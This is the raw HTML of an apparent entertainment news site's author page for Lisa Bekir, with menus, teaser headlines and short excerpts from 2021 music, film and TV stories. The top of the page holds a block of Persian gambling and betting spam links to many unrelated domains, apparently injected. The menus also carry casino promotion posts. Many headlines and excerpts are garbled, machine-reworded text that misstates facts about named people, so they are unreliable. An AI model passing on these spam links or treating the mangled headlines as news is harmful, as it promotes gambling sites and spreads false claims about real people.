45</a> <a href="http://barehurst.com/">بت 45</a> <a href="http://barehurst.com/">سایت بت 45</a>  <a href="http://avtewebdelop.cf/">سایت همسریابی پيوند</a> <a href="http://avtewebdelop.cf/">سایت همسریابی پیوند الزهرا</a>  <a href="http://bxnxindia.com/">بت باز</a> <a href="http://bxnxindia.com/">بت باز کلاب</a> <a href="http://bxnxindia.com/">بت باز 90</a> <a href="http://ebhcwiki.com/">بت باز</a> <a href="http://ebhcwiki.com/">بت باز کلاب</a> <a href="http://ebhcwiki.com/">بت باز 90</a>  <a href="http://calitkis.com/">بری بت</a> <a href="http://calitkis.com/">بری بت بدون فیلتر</a>  <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان اندروید</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان سایت</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان اندروید</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان سایت</a>  <a href="http://gurushetram.com/">شير بت بدون فيلتر</a> <a href="http://gurushetram.com/">شير بت</a>  <a href="http://forclhu.gq/">رویال بت</a> <a href="http://forclhu.gq/">رویال بت 90</a> <a href="http://emodelhouse114.gq/">رویال بت</a> <a href="http://emodelhouse114.gq/">رویال بت 90</a>  <a href="http://mhwdt.com/">بت فلاد</a> <a href="http://mhwdt.com/">بت فلاد بدون فیلتر</a> <a href="http://nauranswd.cf/">بت فلاد</a> <a href="http://nauranswd.cf/">بت فلاد بدون فیلتر</a> <a href="http://naurapaperokete.cf/">بت فلاد</a> <a href="http://naurapaperokete.cf/">بت فلاد بدون فیلتر</a>  <a href="http://ezzscope.com/">روما بت</a> <a href="http://ezzscope.com/">روما بت بدون فیلتر</a>  <a href="http://irinavershinina.com/">پوکر ریور</a>  <a href="http://dagglr-us.gq/">تاس وگاس</a>
<a href="https://betnab.vip" target="_blank">بت ناب</a>
<a href="https://betcard.app" target="_blank">بتکارت</a>
<a href="https://betbroapp.vip" target="_blank">سایت بت برو</a>
<a href="https://hazarat.site" target="_blank">سایت حضرات</a>
<a href="http://sibbet.online/" target="_blank">سیب بت</a>
<a href="http://pars90bet.buzz/" target="_blank">پارس نود</a>
<a href="http://icebet.buzz/" target="_blank">ایس بت</a>
</div>
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li id="menu-item-2434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
													<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																				</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://musictimesnow.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-top-head-wrap" class="left relative">
		<div class="zox-head-width">
		<div id="zox-top-head" class="relative">
			<div id="zox-top-head-left">
									<div class="zox-top-nav-menu zox100">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>					</div><!--zox-top-nav-menu-->
							</div><!--zox-top-head-left-->
			<div id="zox-top-head-mid">
															<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
												</div><!--zox-top-head-mid-->
			<div id="zox-top-head-right">
							</div><!--zox-top-head-right-->
		</div><!--zox-top-head-->
	</div><!--zox-head-width-->
</div><!--zox-top-head-wrap-->											<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Music Times Now</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431 zox-mega-drop"><a href="https://musictimesnow.com/category/music/">Music</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/music/uta-habbig-another-sky-a-genre-blending-album-of-jazz-chamber-pop-and-emotional-depth/"><div class="zox-mega-img"></div><p>Uta Habbig – Another Sky: A Genre-Blending Album of Jazz, Chamber Pop, and Emotional Depth</p></a></li><li><a href="https://musictimesnow.com/music/pianist-yoon-sun-pai-shines-at-cgus-centennial-celebration-concert/"><div class="zox-mega-img"><img width="213" height="320" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg 213w, https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1-200x300.jpeg 200w" sizes="(max-width: 213px) 100vw, 213px" /></div><p>Pianist Yoon Sun Pai Shines at CGU’s Centennial Celebration Concert</p></a></li><li><a href="https://musictimesnow.com/music/adam-lamoureux-a-defining-voice-in-contemporary-jazz/"><div class="zox-mega-img"><img width="516" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4197-516x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" /></div><p>Adam Lamoureux: A Defining Voice in Contemporary Jazz</p></a></li><li><a href="https://musictimesnow.com/music/meet-shisheng-song-an-award-winning-violinist/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4196-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" /></div><p>Meet Shisheng Song — An Award-Winning Violinist</p></a></li><li><a href="https://musictimesnow.com/music/rob-mitchell-deep-transit-releases-two-new-singles-for-july-2025-time-will-fly-higher-frequencies-latest-edm-electronic-music-news/"><div class="zox-mega-img"><img width="240" height="240" src="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg 240w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-100x100.jpeg 100w" sizes="(max-width: 240px) 100vw, 240px" /></div><p>Rob Mitchell (Deep Transit) Releases Two New Singles for July 2025: “Time Will Fly” &amp; “Higher Frequencies” | Latest EDM &amp; Electronic Music News</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432 zox-mega-drop"><a href="https://musictimesnow.com/category/movies/">Movies</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/movies/green-lantern-theoretical-director-retire/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Green Lantern" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--1024x576.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Green Lantern is a theoretical director, and He Doesn&#8217;t want to do a movie anymore.</p></a></li><li><a href="https://musictimesnow.com/movies/marvel-executive-shares-bts-thors-hilarious-post-to-celebrate-chris-hemsworths-birthday/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Marvel" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-768x432.jpg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Marvel executive shares BTS Thor&#8217;s hilarious post to celebrate Chris Hemsworth&#8217;s birthday.</p></a></li><li><a href="https://musictimesnow.com/movies/in-the-robin-batman-comic-book-what-tim-drake-wants-to-go-to-town-with-me/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Robin" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin.jpg 681w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>In the Robin Batman comic book what Tim Drake wants to go to town with me.</p></a></li><li><a href="https://musictimesnow.com/movies/margot-robbie-told-him-that-dceu-is-in-control-of-that-story/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Margot Robbie" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-1024x576.png 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Margot Robbie told him that DCEU is in control of that story.</p></a></li><li><a href="https://musictimesnow.com/movies/the-suicide-squad-is-a-box-office-proven-to-the-film-for-analysis/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/the-suicide-squad-cast-1269522-1280x0-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="The Suicide Squad" decoding="async" /></div><p>The Suicide Squad is a box office proven to the film for analysis.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433 zox-mega-drop"><a href="https://musictimesnow.com/category/tv/">TV</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/tv/the-crow-dark-director-is-making-a-new-move/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Crow Dark Director" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-300x169.jpeg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-768x432.jpeg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437.jpeg 777w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>The Crow Dark director is making a new 1 movie for Shaw City.</p></a></li><li><a href="https://musictimesnow.com/tv/kim-min-ju-tried-to-dispel-the-embarrassing-atmosphere-during-the-music-core-mc-poster-shoot/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/525b605480fe4ab89a110863f84e0b87-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Jungwoo" decoding="async" /></div><p>Kim Min Ju tried to dispel the embarrassing atmosphere during the &#8220;Music Core&#8221; MC poster shoot.</p></a></li><li><a href="https://musictimesnow.com/tv/director-green-knight-is-close-to-adapting-stephen-kings-the-walk-green-knight-writer/"><div class="zox-mega-img"><img width="400" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Dev-Patel-in-The-Green-Knight-Review-400x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Director Green" decoding="async" /></div><p>Director Green Knight is close to adapting Stephen King&#8217;s The Walk. Green Knight writer.</p></a></li><li><a href="https://musictimesnow.com/tv/greg-grippo-moved-on-to-the-next-part-after-bachelorette-finale/"><div class="zox-mega-img"><img width="310" height="163" src="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Greg Grippo" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg 310w, https://musictimesnow.com/wp-content/uploads/2021/08/download-7-300x158.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" /></div><p>Greg Grippo Moved &#8216;On To the Next Part&#8217; After Bachelorette Finale.</p></a></li><li><a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="MET GALA 2021" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-1024x576.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434 zox-mega-drop"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/uncategorized/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/"><div class="zox-mega-img"></div><p>Big casino online: strategie per massimizzare le vincite nei giochi di carte</p></a></li><li><a href="https://musictimesnow.com/uncategorized/waarom-steeds-meer-spelers-kiezen-voor-rakoo-casino-in-nederland/"><div class="zox-mega-img"></div><p>Waarom steeds meer spelers kiezen voor Rakoo Casino in Nederland</p></a></li><li><a href="https://musictimesnow.com/uncategorized/corgi-bet-une-analyse-approfondie-des-promotions-hebdomadaires-disponibles/"><div class="zox-mega-img"></div><p>Corgi Bet: une analyse approfondie des promotions hebdomadaires disponibles</p></a></li><li><a href="https://musictimesnow.com/uncategorized/why-the-lucky-ones-prefer-new-zealand-s-local-online-casinos/"><div class="zox-mega-img"></div><p>Why the Lucky Ones Prefer New Zealand&#8217;s Local Online Casinos</p></a></li><li><a href="https://musictimesnow.com/uncategorized/bonus-sans-d-p-t-du-casino-rich-palms-2025-dans-toute-la-france/"><div class="zox-mega-img"></div><p>Bonus Sans Dépôt Du Casino Rich Palms 2025 ♦ dans toute la France 🤑</p></a></li></ul></div></div></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative"><div class="zox-body-width">
	<div id="zox-author-page-top" class="left zoxrel">
		<div class="zox-author-top right relative">
			<div id="zox-author-top-left" class="left zoxrel">
				<img data-del="avatar" src='https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7237-300x300.jpg' class='avatar pp-user-avatar avatar-200 photo ' height='200' width='200'/>			</div><!--zox-author-top-left-->
			<div id="zox-author-top-right" class="left zoxrel">
				<h1 class="zox-author-top-head left">Lisa Bekir</h1>
				<span class="zox-author-page-desc left zoxrel"></span>
				<ul class="zox-author-page-list left zoxrel">
																																							</ul>
			</div><!--zox-author-top-right-->
		</div><!--zox-author-top-->
	</div><!--zox-author-page-top-->
</div><!--zox-body-width-->
<div id="zox-home-main-wrap" class="zoxrel zox100">

			<div class="zox-body-width">
			<div id="zox-home-body-wrap" class="zoxrel zox100">
				<div id="zox-home-cont-wrap" class="zoxrel">
					<div id="zox-main-blog-wrap" class="zoxrel left zox100">
						<div class="zox-main-blog zoxrel left zox100">
	<section class="zox-blog-grid left zoxrel left zox100 infinite-content zox-divr zox-s5">
														<article class="zox-art-wrap zoxrel zox-art-mid infinite-post">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/lifestyle/amapiano-favorite-teddy-mtshepana-drops-modern-hit-dance-however-much-as-could-be-expected/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/07/Bontle-Modiselle-600x337.jpg" class="zox-reg-img wp-post-image" alt="Teddy Mtshepana Hit Dance" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/07/Bontle-Modiselle-100x100.jpg" class="zox-mob-img wp-post-image" alt="Teddy Mtshepana Hit Dance" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/Bontle-Modiselle-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/07/Bontle-Modiselle-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/lifestyle/amapiano-favorite-teddy-mtshepana-drops-modern-hit-dance-however-much-as-could-be-expected/" rel="bookmark">
			<h2 class="zox-s-title2">Amapiano favorite Teddy Mtshepana drops modern hit  dance however much as could be expected.&#8221;</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key Sentence: Pretoria &#8211; Amapiano star Teddy Mtshepana becomes dropped his 2021 single named Trrr Phra, highlighting Villa. The Pretoria-based muso, original name Teddy...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>July 19, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</article><!--zox-art-wrap-->									<article class="zox-art-wrap zoxrel zox-art-mid infinite-post">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/uncategorized/lady-x-on-releasing-original-music-besides-one-bend-including-how-artisans-should-possess-their-masters/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="512" height="334" src="https://musictimesnow.com/wp-content/uploads/2021/07/unnamed-1.jpg" class="zox-reg-img wp-post-image" alt="Lady X" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/unnamed-1.jpg 512w, https://musictimesnow.com/wp-content/uploads/2021/07/unnamed-1-300x196.jpg 300w" sizes="auto, (max-width: 512px) 100vw, 512px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/07/unnamed-1-100x100.jpg" class="zox-mob-img wp-post-image" alt="Lady X" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/unnamed-1-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/07/unnamed-1-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Uncategorized</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/uncategorized/lady-x-on-releasing-original-music-besides-one-bend-including-how-artisans-should-possess-their-masters/" rel="bookmark">
			<h2 class="zox-s-title2">Lady X on releasing original music besides one bend, including how artisans should possess their masters.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key Sentence: Afro-soul vocalist Lady X as of late, did the incomprehensible. The platinum-selling craftsman brought down her music from every one of the...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>July 19, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</article><!--zox-art-wrap-->									<article class="zox-art-wrap zoxrel zox-art-mid infinite-post">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/movies/scarlett-johansson-stigmatizes-mark-ruffalo-as-some-downer-toward-weakening-avengers-tattoo/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/07/Mark-Ruffalo-admite-que-tenia-miedo-de-interpretar-a-Hulk-780x470-1-600x337.jpg" class="zox-reg-img wp-post-image" alt="Scarlett Johansson" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/07/Mark-Ruffalo-admite-que-tenia-miedo-de-interpretar-a-Hulk-780x470-1-100x100.jpg" class="zox-mob-img wp-post-image" alt="Scarlett Johansson" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/Mark-Ruffalo-admite-que-tenia-miedo-de-interpretar-a-Hulk-780x470-1-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/07/Mark-Ruffalo-admite-que-tenia-miedo-de-interpretar-a-Hulk-780x470-1-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/movies/scarlett-johansson-stigmatizes-mark-ruffalo-as-some-downer-toward-weakening-avengers-tattoo/" rel="bookmark">
			<h2 class="zox-s-title2">Scarlett Johansson stigmatizes Mark Ruffalo as some &#8216;downer&#8217; toward weakening Avengers tattoo.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key Sentence: Scarlett Johansson has kidded Mark Ruffalo is a &#8220;killjoy&#8221; for not getting an Avengers tattoo with the remainder of the cast. The...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>July 15, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</article><!--zox-art-wrap-->									<article class="zox-art-wrap zoxrel zox-art-mid infinite-post">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/rob-zombie-pushes-unusual-home-for-this-munsters-aiming-its-set-for-streaming-locations/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/07/rz120skull_midsize-600x337.jpg" class="zox-reg-img wp-post-image" alt="Rob Zombie" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/rz120skull_midsize-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/07/rz120skull_midsize-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/07/rz120skull_midsize-100x100.jpg" class="zox-mob-img wp-post-image" alt="Rob Zombie" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/rz120skull_midsize-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/07/rz120skull_midsize-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/07/rz120skull_midsize-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/rob-zombie-pushes-unusual-home-for-this-munsters-aiming-its-set-for-streaming-locations/" rel="bookmark">
			<h2 class="zox-s-title2">Rob Zombie pushes &#8216;unusual&#8217; home for This Munsters, aiming it&#8217;s set for streaming locations.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key Sentence: Rob Zombie needs to reproduce &#8216;The Munsters&#8217; home flawlessly. The artist and blood and gore flick producer &#8211; a colossal fanatic of...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>July 15, 2021</span>
		</div><!--zox-byline-wrap-->
